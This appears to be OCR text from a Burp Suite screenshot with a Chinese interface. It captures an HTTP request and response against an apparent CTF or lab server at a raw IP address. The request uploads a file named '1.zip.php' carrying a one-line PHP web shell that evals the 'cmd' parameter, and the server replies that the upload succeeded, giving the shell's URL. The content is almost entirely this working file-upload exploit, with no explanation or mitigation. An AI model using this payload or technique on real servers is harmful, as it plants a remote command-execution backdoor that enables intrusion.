 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - 0w0
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 Log4j2Scan FastJsonScan 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://101.32.220.189:32632 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:32632
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.32.220.189:32632/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------1307749826247986512938602401
0
9 Content-Length: 373
10 Origin: http://101.32.220.189:32632
11 Connection: close
12
13 -----------------------------13077498262479865129386024010
14 Content-Disposition: form-data; name="file"; filename="1.zip.php
"
15 Content-Type: application/x-zip-compressed
16
17 PK□IW*|ua1.php<?=eval($_REQUEST["cmd"]);?>PK□IW*|ua 1.phpPK3?
18 -----------------------------13077498262479865129386024010--
19
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 02 Feb 2024 08:40:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 112
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:32632\/uploads\/1.z
ip.php"}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 6
Inspector
Notes
完成 296字节 | 57 millis
Event log (1) Audit log All issues (6) 内存: 457.0MB